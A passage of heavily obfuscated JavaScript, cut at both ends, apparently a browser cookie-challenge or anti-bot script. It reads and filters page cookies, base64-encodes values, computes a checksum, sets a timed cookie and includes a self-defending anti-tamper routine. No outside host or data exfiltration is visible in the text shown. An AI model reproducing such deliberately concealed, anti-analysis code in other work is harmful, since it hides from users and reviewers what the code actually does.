_0x4043fb+_0x1b5b20;},'\x55\x72\x73':function _0x3f3ffb(_0x1c0382,_0x42fe93){return _0x1c0382+_0x42fe93;},'\x4e\x50\x4e':function _0x36eaf(_0x42b935,_0x7b27f1){return _0x42b935(_0x7b27f1);},'\x71\x43\x58':function _0x425f3d(_0x212300,_0x40ad91){return _0x212300+_0x40ad91;}};var _0x3256a5=this[_0x10ea('0x0', '\x45\x5d\x36\x6d')];var _0xbdfc6f=_0x3256a5[_0x10ea('0x1', '\x36\x35\x66\x6a')];var _0xbf5028='';var _0x263e3b='';if(_0x361858[_0x10ea('0x2', '\x38\x31\x5e\x33')](typeof _0x3256a5[_0x10ea('0x3', '\x76\x43\x21\x28')],_0x10ea('0x4', '\x39\x6b\x70\x44'))){_0xbf5028=_0x3256a5[_0x10ea('0x5', '\x4a\x78\x74\x6f')];_0x263e3b=_0xbf5028[_0x10ea('0x6', '\x62\x6f\x48\x54')];}var _0x1e4f44=_0x3256a5[_0x10ea('0x7', '\x21\x6d\x54\x55')];var _0xfa9647=_0x3256a5[_0x10ea('0x8', '\x53\x76\x4d\x78')];var _0x4b1b2e=new _0x3256a5[_0x10ea('0x9', '\x71\x5e\x58\x29')]()[_0x10ea('0xa', '\x36\x35\x66\x6a')]();var _0x3a56ad='';function _0x528810(_0x174f60){var _0x390ec7={'\x71\x6a\x44':function _0x5cb2cc(_0x11f160,_0x17ccde){return _0x11f160<_0x17ccde;},'\x43\x73\x71':function _0x14e7c3(_0x5e468f,_0x351524){return _0x5e468f&_0x351524;},'\x78\x77\x4c':function _0xf65cc0(_0x1a8622,_0x5a9721){return _0x1a8622==_0x5a9721;},'\x50\x6a\x72':function _0x2a161f(_0x5fde67,_0x4ff500){return _0x5fde67>>_0x4ff500;},'\x77\x47\x47':function _0xb7b1d(_0x2e1f95,_0x94e30b){return _0x2e1f95|_0x94e30b;},'\x76\x76\x61':function _0xa4ab0f(_0x4371c3,_0x32c0af){return _0x4371c3<<_0x32c0af;},'\x4b\x4f\x42':function _0x1631ce(_0x5c237f,_0x1a4afa){return _0x5c237f&_0x1a4afa;},'\x45\x43\x6d':function _0x4cd621(_0x403755,_0x4d3325){return _0x403755&_0x4d3325;},'\x52\x52\x67':function _0x2d293a(_0x366fb6,_0x338723){return _0x366fb6>>_0x338723;},'\x79\x65\x4d':function _0x56b165(_0x262f5c,_0x42fdfd){return _0x262f5c==_0x42fdfd;},'\x4a\x72\x41':function _0xf65756(_0x9487eb,_0x56f363){return _0x9487eb>>_0x56f363;},'\x69\x58\x76':function _0x3f8ffc(_0x225fd3,_0x2e1b43){return _0x225fd3<<_0x2e1b43;},'\x4f\x54\x50':function _0x1bca82(_0x145b64,_0x423c69){return _0x145b64&_0x423c69;},'\x4f\x7a\x55':function _0x2922f(_0x5195f4,_0xf6ae22){return _0x5195f4|_0xf6ae22;},'\x6d\x63\x74':function _0x15c117(_0x4a1c9f,_0xc22c49){return _0x4a1c9f&_0xc22c49;},'\x79\x6a\x50':function _0x16440a(_0x5b8e5c,_0x2b5a80){return _0x5b8e5c&_0x2b5a80;},'\x79\x51\x79':function _0x28c4f4(_0x4069e1,_0x330670){return _0x4069e1&_0x330670;}};var _0x55dc9d=_0x10ea('0xb', '\x23\x79\x5e\x7a')[_0x10ea('0xc', '\x42\x28\x53\x6a')]('\x7c'),_0x2b9516=0x0;while(!![]){switch(_0x55dc9d[_0x2b9516++]){case'\x30':var _0x464e2b,_0x48338d,_0x7bd288;continue;case'\x31':_0x78f91d=0x0;continue;case'\x32':_0x309406=_0x174f60[_0x10ea('0xd', '\x6b\x77\x70\x55')];continue;case'\x33':var _0x79bc44,_0x78f91d,_0x309406;continue;case'\x34':var _0x4ab66a=_0x10ea('0xe', '\x41\x5a\x54\x5a');continue;case'\x35':_0x79bc44='';continue;case'\x36':return _0x79bc44;continue;case'\x37':while(_0x390ec7[_0x10ea('0xf', '\x21\x51\x59\x62')](_0x78f91d,_0x309406)){var _0x25771b=_0x10ea('0x10', '\x21\x51\x59\x62')[_0x10ea('0x11', '\x38\x31\x5e\x33')]('\x7c'),_0x5af723=0x0;while(!![]){switch(_0x25771b[_0x5af723++]){case'\x30':_0x464e2b=_0x390ec7[_0x10ea('0x12', '\x45\x5d\x36\x6d')](_0x174f60[_0x10ea('0x13', '\x5a\x45\x37\x66')](_0x78f91d++),0xff);continue;case'\x31':if(_0x390ec7[_0x10ea('0x14', '\x62\x6f\x48\x54')](_0x78f91d,_0x309406)){_0x79bc44+=_0x4ab66a[_0x10ea('0x15', '\x72\x21\x34\x43')](_0x390ec7[_0x10ea('0x16', '\x79\x5a\x70\x65')](_0x464e2b,0x2));_0x79bc44+=_0x4ab66a[_0x10ea('0x17', '\x66\x52\x59\x6c')](_0x390ec7[_0x10ea('0x18', '\x4e\x23\x40\x23')](_0x390ec7[_0x10ea('0x19', '\x2a\x4c\x38\x30')](_0x390ec7[_0x10ea('0x1a', '\x5a\x45\x37\x66')](_0x464e2b,0x3),0x4),_0x390ec7[_0x10ea('0x1b', '\x56\x59\x69\x6a')](_0x48338d&0xf0,0x4)));_0x79bc44+=_0x4ab66a[_0x10ea('0x1c', '\x39\x6b\x70\x44')](_0x390ec7[_0x10ea('0x1d', '\x21\x2a\x4e\x74')](_0x390ec7[_0x10ea('0x1e', '\x44\x38\x6f\x35')](_0x48338d,0xf),0x2));_0x79bc44+='\x3d';break;}continue;case'\x32':_0x48338d=_0x174f60[_0x10ea('0x1f', '\x4e\x75\x6a\x34')](_0x78f91d++);continue;case'\x33':_0x79bc44+=_0x4ab66a[_0x10ea('0x20', '\x42\x28\x53\x6a')](_0x390ec7[_0x10ea('0x21', '\x4e\x75\x6a\x34')](_0x7bd288,0x3f));continue;case'\x34':_0x79bc44+=_0x4ab66a[_0x10ea('0x22', '\x5a\x45\x37\x66')](_0x390ec7[_0x10ea('0x23', '\x56\x59\x69\x6a')](_0x464e2b,0x2));continue;case'\x35':if(_0x390ec7[_0x10ea('0x24', '\x54\x64\x33\x21')](_0x78f91d,_0x309406)){_0x79bc44+=_0x4ab66a[_0x10ea('0x25', '\x69\x67\x30\x44')](_0x390ec7[_0x10ea('0x26', '\x25\x63\x4a\x51')](_0x464e2b,0x2));_0x79bc44+=_0x4ab66a[_0x10ea('0x27', '\x30\x6c\x35\x4a')](_0x390ec7[_0x10ea('0x28', '\x38\x62\x40\x50')](_0x390ec7[_0x10ea('0x29', '\x5a\x45\x37\x66')](_0x464e2b,0x3),0x4));_0x79bc44+='\x3d\x3d';break;}continue;case'\x36':_0x7bd288=_0x174f60[_0x10ea('0x2a', '\x56\x59\x69\x6a')](_0x78f91d++);continue;case'\x37':_0x79bc44+=_0x4ab66a[_0x10ea('0x27', '\x30\x6c\x35\x4a')](_0x390ec7[_0x10ea('0x2b', '\x39\x6b\x70\x44')](_0x390ec7[_0x10ea('0x2c', '\x29\x47\x55\x66')](_0x390ec7[_0x10ea('0x2d', '\x71\x5e\x58\x29')](_0x48338d,0xf),0x2),_0x390ec7[_0x10ea('0x2e', '\x79\x5a\x70\x65')](_0x7bd288,0xc0)>>0x6));continue;case'\x38':_0x79bc44+=_0x4ab66a[_0x10ea('0x1c', '\x39\x6b\x70\x44')](_0x390ec7[_0x10ea('0x2f', '\x25\x68\x73\x71')](_0x390ec7[_0x10ea('0x30', '\x32\x49\x62\x37')](_0x390ec7[_0x10ea('0x31', '\x79\x5a\x70\x65')](_0x464e2b,0x3),0x4),_0x390ec7[_0x10ea('0x26', '\x25\x63\x4a\x51')](_0x390ec7[_0x10ea('0x31', '\x79\x5a\x70\x65')](_0x48338d,0xf0),0x4)));continue;}break;}}continue;}break;}}function _0x35830b(_0x9beff1){var _0x5e942c=_0x325609(this,function(){var _0x4230e0=function(){return'\x64\x65\x76';},_0x145b86=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x433e5a=function(){var _0x365c1c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x365c1c['\x74\x65\x73\x74'](_0x4230e0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2c2642=function(){var _0x1adb23=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1adb23['\x74\x65\x73\x74'](_0x145b86['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x24e4a1=function(_0x4d0be0){var _0x326656=~-0x1>>0x1+0xff%0x0;if(_0x4d0be0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x326656)){_0x447422(_0x4d0be0);}};var _0x447422=function(_0x4e5d39){var _0xcb050=~-0x4>>0x1+0xff%0x0;if(_0x4e5d39['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xcb050){_0x24e4a1(_0x4e5d39);}};if(!_0x433e5a()){if(!_0x2c2642()){_0x24e4a1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x24e4a1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x24e4a1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5e942c();var _0x407e1f={'\x61\x48\x73':function _0x411ea3(_0x28fe21,_0x378b68){return _0x361858[_0x10ea('0x32', '\x66\x52\x59\x6c')](_0x28fe21,_0x378b68);}};return function(_0x3fa97c){_0x3a56ad+=_0x3fa97c;return _0x407e1f[_0x10ea('0x33', '\x4d\x79\x70\x42')](_0x9beff1,_0x3fa97c);};}function _0x548c52(){var _0x525a90={'\x62\x6c\x49':function _0x31ab44(_0x4a6d50,_0x498e97){return _0x4a6d50<_0x498e97;},'\x4b\x6a\x42':function _0xc9f02c(_0x4786b8,_0x333cec){return _0x4786b8+_0x333cec;},'\x4d\x4a\x69':function _0x5ee992(_0x49bfda){return _0x49bfda();}};var _0x11b680=_0x10ea('0x34', '\x66\x52\x59\x6c')[_0x10ea('0x35', '\x65\x55\x78\x53')]('\x7c'),_0x49dae5=0x0;while(!![]){switch(_0x11b680[_0x49dae5++]){case'\x30':for(var _0x483a35=0x0;_0x525a90[_0x10ea('0x36', '\x44\x75\x6c\x47')](_0x483a35,_0x49d8ac[_0x10ea('0x37', '\x41\x5a\x54\x5a')]);_0x483a35++){var _0x1a88dd=_0x49d8ac[_0x483a35][_0x10ea('0x38', '\x5e\x70\x4c\x74')](0x0,_0x49d8ac[_0x483a35][_0x10ea('0x39', '\x44\x75\x6c\x47')]('\x3d'));var _0x26d8b1=_0x49d8ac[_0x483a35][_0x10ea('0x3a', '\x72\x21\x34\x43')](_0x525a90[_0x10ea('0x3b', '\x21\x2a\x4e\x74')](_0x49d8ac[_0x483a35][_0x10ea('0x3c', '\x2a\x4c\x38\x30')]('\x3d'),0x1),_0x49d8ac[_0x483a35][_0x10ea('0x3d', '\x44\x75\x6c\x47')]);if(_0x2444ee[_0x10ea('0x3e', '\x41\x5a\x54\x5a')](_0x1a88dd)){_0x83bcbf[_0x83bcbf[_0x10ea('0x3f', '\x66\x52\x59\x6c')]]=_0x26d8b1;}}continue;case'\x31':return _0x83bcbf;continue;case'\x32':var _0x49d8ac=_0xbdfc6f[_0x10ea('0x40', '\x69\x67\x30\x44')][_0x10ea('0x41', '\x2a\x4c\x38\x30')]('\x3b');continue;case'\x33':var _0x2444ee=new _0x3256a5[_0x10ea('0x42', '\x5e\x70\x4c\x74')](_0x10ea('0x43', '\x47\x2a\x24\x6f'));continue;case'\x34':_0x525a90[_0x10ea('0x44', '\x25\x63\x4a\x51')](_0x1cc0e8);continue;case'\x35':var _0x83bcbf=new _0x3256a5[_0x10ea('0x45', '\x69\x67\x30\x44')]();continue;}break;}}function _0x40c4cd(_0x12a2b3){var _0x2908a9={'\x45\x44\x45':function _0xe83eb(_0x2253fb){return _0x2253fb();},'\x72\x6d\x5a':function _0x56b5b1(_0x4af612,_0x1aa5da,_0x318934,_0x5e713e){return _0x4af612(_0x1aa5da,_0x318934,_0x5e713e);},'\x63\x74\x4d':function _0x2c9f06(_0x40d5d3,_0x54ddc2){return _0x40d5d3+_0x54ddc2;},'\x73\x46\x54':function _0x3ffb61(_0x238378,_0x4039d1){return _0x238378(_0x4039d1);},'\x55\x4a\x48':function _0x3fdb31(_0x5ea3a9,_0x93a126){return _0x5ea3a9+_0x93a126;},'\x64\x47\x6d':function _0x15704d(_0x2e484a,_0x5e304f){return _0x2e484a+_0x5e304f;},'\x55\x6b\x69':function _0x23eb47(_0x1eaec3,_0x2351e5,_0x8ff969){return _0x1eaec3(_0x2351e5,_0x8ff969);},'\x42\x70\x63':function _0x596ded(_0x57f406,_0x42c6f9){return _0x57f406<_0x42c6f9;},'\x6f\x68\x52':function _0x94922f(_0x621eff,_0x2d5518){return _0x621eff(_0x2d5518);},'\x58\x64\x65':function _0x502b88(_0x4f8afc,_0x51f26a){return _0x4f8afc%_0x51f26a;},'\x67\x59\x6c':function _0x1a62d6(_0x7a2094,_0x44b091){return _0x7a2094==_0x44b091;},'\x57\x6d\x79':function _0x268205(_0x3d385b,_0xf1bba3){return _0x3d385b/_0xf1bba3;},'\x5a\x61\x63':function _0x41e946(_0x20f421,_0xe61b03){return _0x20f421|_0xe61b03;},'\x52\x4e\x54':function _0x12413(_0x430b36,_0x3ab4cb){return _0x430b36<_0x3ab4cb;},'\x79\x7a\x72':function _0x501489(_0x14143d,_0xd7cc1d){return _0x14143d<_0xd7cc1d;},'\x69\x6d\x75':function _0x4e47aa(_0x5b9e46,_0x5b04ac){return _0x5b9e46+_0x5b04ac;}};var _0x5ac519=_0x10ea('0x46', '\x21\x2a\x4e\x74')[_0x10ea('0x47', '\x56\x59\x69\x6a')]('\x7c'),_0x178363=0x0;while(!![]){switch(_0x5ac519[_0x178363++]){case'\x30':var _0x597f60=[];continue;case'\x31':var _0x4b8694=_0x2908a9[_0x10ea('0x48', '\x69\x67\x30\x44')](_0x548c52);continue;case'\x32':var _0x46f57e;continue;case'\x33':var _0x41cb18=_0x341e41[_0x10ea('0x49', '\x54\x64\x33\x21')]();continue;case'\x34':_0x2908a9[_0x10ea('0x4a', '\x29\x64\x39\x6c')](_0x4c626d,_0x10ea('0x4b', '\x23\x50\x7a\x40'),_0x46f57e,0x14);continue;case'\x35':var _0x26e837='';continue;case'\x36':var _0x8b52dd='\x72\xe4\xeb\xf0\x9b\x27\x36\x19';var _0x346dd5='';var _0xebbbfe='';for (var _0xfc7ff8=0x0;_0xfc7ff8<0x5;_0xfc7ff8++){_0x346dd5+=_0x8b52dd[_0xfc7ff8];}for (var _0x73798c=0x5;_0x73798c<_0x8b52dd['\x6c\x65\x6e\x67\x74\x68'];_0x73798c++){_0xebbbfe+=_0x8b52dd[_0x73798c];}var _0xee3ed7='\xd0\x9d\x99\x96\x3c\x58\x3b\xa3';var _0xaee025=0x2;var _0xf9e8b8=0x0;var _0xa7f1b5=[];for(var _0x9cda8a=0x0;_0x9cda8a<_0xee3ed7['\x6c\x65\x6e\x67\x74\x68'];_0x9cda8a++){_0xa7f1b5['\x70\x75\x73\x68'](_0x9cda8a);}var _0x438e20=_0xa7f1b5.map(function(_0xf3685a){return (_0xa7f1b5[_0xf3685a]%_0xaee025)?'':_0xee3ed7[_0xf3685a];})['\x6a\x6f\x69\x6e']('');var _0xd3434f=_0xa7f1b5.map(function(_0xff5acf){return (_0xa7f1b5[_0xff5acf]%_0xaee025)?_0xee3ed7[_0xff5acf]:'';})['\x6a\x6f\x69\x6e']('');var _0xeb785c=[];for(var _0x7cb593=0x0;_0x7cb593<_0x438e20['\x6c\x65\x6e\x67\x74\x68']+_0xd3434f['\x6c\x65\x6e\x67\x74\x68'];_0x7cb593++){_0xeb785c['\x70\x75\x73\x68'](_0x7cb593);}var _0xb3002c=_0xeb785c.map(function(_0xfa77fa){return _0xfa77fa%_0xaee025==_0xf9e8b8?_0x438e20[_0xfa77fa/_0xaee025]:_0xd3434f[_0xfa77fa/_0xaee025|_0xf9e8b8];})['\x6a\x6f\x69\x6e']('');var _0x35f631=_0x10ea('0x4d', '\x5d\xc9\xf1\x5c\x47\x46\x72\x50');continue;case'\x37':var _0x24cc66=0x2;continue;case'\x38':_0x46f57e=_0x2908a9[_0x10ea('0x4e', '\x25\x63\x4a\x51')](btoa,_0x2908a9[_0x10ea('0x4f', '\x76\x43\x21\x28')](_0x2908a9[_0x10ea('0x50', '\x62\x24\x6d\x7a')](_0x2908a9[_0x10ea('0x51', '\x42\x28\x53\x6a')](_0x2908a9[_0x10ea('0x52', '\x5e\x74\x70\x32')](_0x2908a9[_0x10ea('0x53', '\x21\x2a\x4e\x74')](_0x10ea,_0x0ea1[_0x10ea('0x54', '\x25\x63\x4a\x51')]-0x1,_0x35f631[_0x10ea('0x55', '\x47\x2a\x24\x6f')](0x0,0x5)),_0x10ea('0x56', '\x38\x31\x5e\x33')),_0x41cb18),_0x10ea('0x57', '\x23\x79\x5e\x7a')),_0x26e837));continue;case'\x39':var _0xc09f99=_0x2b2470[_0x10ea('0x58', '\x23\x50\x7a\x40')](function(_0x4073c0){return _0x1777cb[_0x10ea('0x59', '\x25\x63\x4a\x51')](_0x2b2470[_0x4073c0],_0x24cc66)?'':_0x142970[_0x4073c0];})[_0x10ea('0x5a', '\x21\x2a\x4e\x74')]('');continue;case'\x31\x30':for(var _0x45a92b=0x0;_0x2908a9[_0x10ea('0x5b', '\x5e\x70\x4c\x74')](_0x45a92b,_0x4b8694[_0x10ea('0x5c', '\x50\x78\x45\x5b')]);_0x45a92b++){_0x341e41[_0x45a92b]=_0x2908a9[_0x10ea('0x5d', '\x79\x5a\x70\x65')](_0x1e372e,_0x2908a9[_0x10ea('0x5e', '\x45\x5d\x36\x6d')](_0x12a2b3,_0x4b8694[_0x45a92b]));}continue;case'\x31\x31':var _0x146a34=_0x597f60[_0x10ea('0x5f', '\x47\x2a\x24\x6f')](function(_0x4cd549){return _0x1777cb[_0x10ea('0x60', '\x51\x58\x57\x61')](_0x1777cb[_0x10ea('0x61', '\x5e\x70\x4c\x74')](_0x4cd549,_0x24cc66),_0x54b16a)?_0xc09f99[_0x1777cb[_0x10ea('0x62', '\x40\x4a\x33\x5e')](_0x4cd549,_0x24cc66)]:_0x1b7c23[_0x1777cb[_0x10ea('0x63', '\x78\x54\x2a\x33')](_0x1777cb[_0x10ea('0x64', '\x38\x62\x40\x50')](_0x4cd549,_0x24cc66),_0x54b16a)];})[_0x10ea('0x65', '\x66\x52\x59\x6c')]('');continue;case'\x31\x32':_0x0ea1[_0x10ea('0x66', '\x4d\x79\x70\x42')](_0x2908a9[_0x10ea('0x67', '\x29\x64\x39\x6c')](btoa,_0x12a2b3));continue;case'\x31\x33':var _0x341e41=new _0x3256a5[_0x10ea('0x68', '\x54\x64\x33\x21')](_0x4b8694[_0x10ea('0x69', '\x39\x6b\x70\x44')]);continue;case'\x31\x34':var _0x54b16a=0x0;continue;case'\x31\x35':_0x2908a9[_0x10ea('0x6a', '\x39\x6b\x70\x44')](_0x1cc0e8);continue;case'\x31\x36':var _0x1777cb={'\x63\x74\x61':function _0x7d130e(_0x3328ff,_0x3413a3){return _0x2908a9[_0x10ea('0x6b', '\x53\x76\x4d\x78')](_0x3328ff,_0x3413a3);},'\x51\x4c\x48':function _0x3ee4f4(_0x3dca75,_0x54875d){return _0x2908a9[_0x10ea('0x6c', '\x4d\x79\x70\x42')](_0x3dca75,_0x54875d);},'\x65\x6d\x67':function _0x117793(_0x4b002c,_0x2b2008){return _0x2908a9[_0x10ea('0x6d', '\x72\x21\x34\x43')](_0x4b002c,_0x2b2008);},'\x78\x55\x75':function _0x33727a(_0x3a9ac6,_0x13703e){return _0x2908a9[_0x10ea('0x6e', '\x5e\x74\x70\x32')](_0x3a9ac6,_0x13703e);}};continue;case'\x31\x37':var _0x2b2470=[];continue;case'\x31\x38':_0x0ea1[_0x10ea('0x6f', '\x38\x62\x40\x50')]();continue;case'\x31\x39':_0x2908a9[_0x10ea('0x70', '\x41\x5a\x54\x5a')](_0x1cc0e8);continue;case'\x32\x30':for(var _0x5f2987=0x0;_0x2908a9[_0x10ea('0x71', '\x47\x2a\x24\x6f')](_0x5f2987,_0x142970[_0x10ea('0x72', '\x5a\x45\x37\x66')]);_0x5f2987++){_0x2b2470[_0x10ea('0x73', '\x2a\x4c\x38\x30')](_0x5f2987);}continue;case'\x32\x31':var _0x1b7c23=_0x2b2470[_0x10ea('0x74', '\x5e\x70\x4c\x74')](function(_0x2be613){return _0x361858[_0x10ea('0x75', '\x44\x38\x6f\x35')](_0x2b2470[_0x2be613],_0x24cc66)?_0x142970[_0x2be613]:'';})[_0x10ea('0x76', '\x2a\x4c\x38\x30')]('');continue;case'\x32\x32':var _0x142970=_0x10ea('0x77', '\x51\x58\x57\x61');continue;case'\x32\x33':for(var _0x45a92b=0x0;_0x2908a9[_0x10ea('0x78', '\x66\x52\x59\x6c')](_0x45a92b,_0x35f631[_0x10ea('0x3d', '\x44\x75\x6c\x47')]);_0x45a92b++){_0x26e837+=(_0x35f631[_0x10ea('0x79', '\x5e\x74\x70\x32')](_0x45a92b)+_0x41cb18[_0x10ea('0x7a', '\x23\x79\x5e\x7a')](_0x45a92b%_0x41cb18[_0x10ea('0x7b', '\x5e\x70\x4c\x74')]))[_0x10ea('0x7c', '\x40\x4a\x33\x5e')](0x10);}continue;case'\x32\x34':for(var _0x4a6f7f=0x0;_0x2908a9[_0x10ea('0x7d', '\x23\x50\x7a\x40')](_0x4a6f7f,_0x2908a9[_0x10ea('0x7e', '\x5d\x66\x7a\x70')](_0xc09f99[_0x10ea('0x7f', '\x56\x59\x69\x6a')],_0x1b7c23[_0x10ea('0x80', '\x79\x5a\x70\x65')]));_0x4a6f7f++){_0x597f60[_0x10ea('0x81', '\x21\x2a\x4e\x74')](_0x4a6f7f);}continue;}break;}}function _0x1e372e(_0x54564c){var _0x498572=0x0;for(var _0x47ba18=0x0;_0x361858[_0x10ea('0x82', '\x21\x51\x59\x62')](_0x47ba18,_0x54564c[_0x10ea('0x83', '\x2a\x4c\x38\x30')]);_0x47ba18++){_0x498572+=_0x54564c[_0x10ea('0x84', '\x52\x68\x31\x52')](_0x47ba18);}_0x361858[_0x10ea('0x85', '\x65\x55\x78\x53')](_0x1cc0e8);return _0x498572;}function _0x4c626d(_0x5dfa3d,_0x42a103,_0x122aa4){var _0x12fc32={'\x73\x6c\x74':function _0x5164a3(_0x291840,_0x2e6ce9){return _0x291840+_0x2e6ce9;},'\x71\x6d\x64':function _0x1d816b(_0x99fd4a,_0x59649b){return _0x99fd4a+_0x59649b;},'\x7a\x44\x47':function _0x597d0b(_0x3fb109,_0x5b5abe){return _0x3fb109<_0x5b5abe;},'\x57\x62\x53':function _0x5a0f4c(_0x4c1e97,_0x491f83){return _0x4c1e97%_0x491f83;},'\x6b\x58\x76':function _0x5eda5f(_0x4b7f3b,_0x216416){return _0x4b7f3b%_0x216416;},'\x75\x57\x6e':function _0x1d96ef(_0x22ff28,_0x50f0e8){return _0x22ff28==_0x50f0e8;},'\x6b\x64\x53':function _0x1ce6df(_0x1feee1,_0x1302a1){return _0x1feee1%_0x1302a1;},'\x6e\x4b\x56':function _0x4ede54(_0x42c224,_0x43b29f){return _0x42c224/_0x43b29f;},'\x71\x74\x68':function _0x12ff4c(_0x309a17,_0x3c46d6){return _0x309a17<_0x3c46d6;},'\x41\x70\x74':function _0x1040a7(_0x11df55,_0x394e95){return _0x11df55+_0x394e95;},'\x75\x64\x68':function _0x47fba8(_0x3b8fb7,_0x3c3491){return _0x3b8fb7*_0x3c3491;},'\x71\x4a\x44':function _0x4161f0(_0x4dff23,_0x655904){return _0x4dff23+_0x655904;}};var _0x4c0b3c=_0x10ea('0x86', '\x5e\x74\x70\x32')[_0x10ea('0x87', '\x45\x5d\x36\x6d')]('\x7c'),_0x17cee4=0x0;while(!![]){switch(_0x4c0b3c[_0x17cee4++]){case'\x30':var _0x49a8db=_0xdf084a[_0x10ea('0x88', '\x21\x6d\x54\x55')](function(_0x558c36){return _0x52bf21[_0x10ea('0x89', '\x21\x6d\x54\x55')](_0xdf084a[_0x558c36],_0x19f5a5)?'':_0x3ec1dd[_0x558c36];})[_0x10ea('0x8a', '\x25\x63\x4a\x51')]('');continue;case'\x31':var _0x19f5a5=0x2;continue;case'\x32':var _0x450dd4=0x0;continue;case'\x33':_0xbdfc6f[_0x10ea('0x8b', '\x4e\x75\x6a\x34')]=_0x12fc32[_0x10ea('0x8c', '\x44\x38\x6f\x35')](_0x12fc32[_0x10ea('0x8d', '\x78\x54\x2a\x33')](_0x12fc32[_0x10ea('0x8e', '\x62\x6f\x48\x54')](_0x5dfa3d,'\x3d'),_0x42a103),_0x25085b)+_0x10ea('0x8f', '\x76\x43\x21\x28');continue;case'\x34':for(var _0x2f6261=0x0;_0x12fc32[_0x10ea('0x90', '\x40\x4a\x33\x5e')](_0x2f6261,_0x3ec1dd[_0x10ea('0x91', '\x40\x4a\x33\x5e')]);_0x2f6261++){_0xdf084a[_0x10ea('0x92', '\x51\x58\x57\x61')](_0x2f6261);}continue;case'\x35':var _0x52bf21={'\x5a\x78\x65':function _0x1efeb0(_0x5c28fd,_0x3a8a0d){return _0x12fc32[_0x10ea('0x93', '\x45\x5d\x36\x6d')](_0x5c28fd,_0x3a8a0d);},'\x4c\x57\x52':function _0x1da488(_0x3e18c9,_0x398826){return _0x12fc32[_0x10ea('0x94', '\x65\x55\x78\x53')](_0x3e18c9,_0x398826);},'\x57\x72\x43':function _0x531912(_0x5507ca,_0x2304c2){return _0x12fc32[_0x10ea('0x95', '\x25\x63\x4a\x51')](_0x5507ca,_0x2304c2);},'\x77\x42\x55':function _0xc3961f(_0x1069e3,_0x1721fc){return _0x12fc32[_0x10ea('0x96', '\x23\x50\x7a\x40')](_0x1069e3,_0x1721fc);},'\x7a\x62\x73':function _0x2e3681(_0x905830,_0x3a1d75){return _0x905830/_0x3a1d75;},'\x47\x66\x64':function _0x56da87(_0x443249,_0x40d82d){return _0x12fc32[_0x10ea('0x97', '\x4e\x23\x40\x23')](_0x443249,_0x40d82d);}};continue;case'\x36':var _0x25085b='';continue;case'\x37':for(var _0x5a195e=0x0;_0x12fc32[_0x10ea('0x98', '\x54\x64\x33\x21')](_0x5a195e,_0x12fc32[_0x10ea('0x99', '\x56\x59\x69\x6a')](_0x49a8db[_0x10ea('0x91', '\x40\x4a\x33\x5e')],_0x5971f1[_0x10ea('0x9a', '\x25\x68\x73\x71')]));_0x5a195e++){_0xb470d2[_0x10ea('0x9b', '\x54\x64\x33\x21')](_0x5a195e);}continue;case'\x38':var _0x5971f1=_0xdf084a[_0x10ea('0x9c', '\x36\x35\x66\x6a')](function(_0x1ae937){return _0x52bf21[_0x10ea('0x9d', '\x6b\x77\x70\x55')](_0xdf084a[_0x1ae937],_0x19f5a5)?_0x3ec1dd[_0x1ae937]:'';})[_0x10ea('0x9e', '\x25\x68\x73\x71')]('');continue;case'\x39':if(_0x122aa4){var _0x3fa95c=new _0x3256a5[_0x10ea('0x9f', '\x4d\x79\x70\x42')]();_0x3fa95c[_0x10ea('0xa0', '\x25\x68\x73\x71')](_0x12fc32[_0x10ea('0xa1', '\x5e\x74\x70\x32')](_0x3fa95c[_0x10ea('0xa2', '\x32\x49\x62\x37')](),_0x12fc32[_0x10ea('0xa3', '\x36\x35\x66\x6a')](_0x122aa4,0x3e8)));var _0x25085b=_0x12fc32[_0x10ea('0xa4', '\x38\x62\x40\x50')](_0x10ea('0xa5', '\x5e\x70\x4c\x74'),_0x3fa95c[_0x10ea('0xa6', '\x66\x52\x59\x6c')]());}continue;case'\x31\x30':var _0xb470d2=[];continue;case'\x31\x31':var _0xdf084a=[];continue;case'\x31\x32':var _0x2e8c7c=_0xb470d2[_0x10ea('0xa7', '\x21\x2a\x4e\x74')](function(_0x53dfc3){return _0x52bf21[_0x10ea('0xa8', '\x25\x63\x4a\x51')](_0x52bf21[_0x10ea('0xa9', '\x21\x51\x59\x62')](_0x53dfc3,_0x19f5a5),_0x450dd4)?_0x49a8db[_0x52bf21[_0x10ea('0xaa', '\x4e\x23\x40\x23')](_0x53dfc3,_0x19f5a5)]:_0x5971f1[_0x52bf21[_0x10ea('0xab', '\x45\x5d\x36\x6d')](_0x53dfc3,_0x19f5a5)|_0x450dd4];})[_0x10ea('0xac', '\x32\x49\x62\x37')]('');continue;case'\x31\x33':var _0x3ec1dd=_0x10ea('0xad', '\x66\x52\x59\x6c');continue;}break;}}function _0x536e4d(){var _0x5b1b09={'\x57\x4d\x53':function _0x48c3bc(_0x3b1ec4,_0x26fd48){return _0x361858[_0x10ea('0xae', '\x4e\x75\x6a\x34')](_0x3b1ec4,_0x26fd48);},'\x67\x61\x46':function _0x38a155(_0x5c61fc,_0x2963af){return _0x361858[_0x10ea('0xaf', '\x29\x64\x39\x6c')](_0x5c61fc,_0x2963af);},'\x61\x46\x5a':function _0x23ef67(_0x4a63b3,_0xdbc70c){return _0x361858[_0x10ea('0xb0', '\x41\x5a\x54\x5a')](_0x4a63b3,_0xdbc70c);},'\x42\x42\x47':function _0x10385a(_0x37b780,_0x2e0a7d){return _0x361858[_0x10ea('0xb1', '\x41\x5a\x54\x5a')](_0x37b780,_0x2e0a7d);},'\x57\x77\x79':function _0x289e56(_0xfb0636,_0x3a0e45){return _0x361858[_0x10ea('0xb2', '\x4e\x75\x6a\x34')](_0xfb0636,_0x3a0e45);}};function _0x1da2b0(_0x480569){if(_0x5b1b09[_0x10ea('0xb3', '\x2a\x4c\x38\x30')](_0x5b1b09[_0x10ea('0xb4', 